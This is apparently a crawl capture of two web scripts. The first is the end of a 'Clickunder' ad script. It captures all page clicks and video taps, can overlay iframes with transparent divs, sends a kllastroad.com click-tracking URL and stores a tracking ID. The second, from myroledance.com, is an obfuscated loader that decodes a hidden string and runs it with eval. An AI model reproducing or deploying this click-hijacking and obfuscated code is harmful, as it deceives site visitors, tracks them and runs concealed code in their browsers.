        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe8a42f1372([['https://kllastroad.com/clicks/MjM0ODNfMjg3NDA4XzIzLjAwNzY4OV8xM18xNzY4OTYxNzI5NTgwMzIwNTE3Nl8yMF8zLjEzNi4xNTguMTU4XjRjYzM1NGNiY2ZjYmU3OGUwMzMzOWExMmVkYmExNTY4XjA1LjEuMjEuMjAyNg==','//cs11.kllastroad.com/content/61422/3459458.','','',' ','','0','']]);  try { localStorage.setItem('e8a42f1372_uid', '17689617295803205176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1787
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"aipsYeRDQ",44,4,54))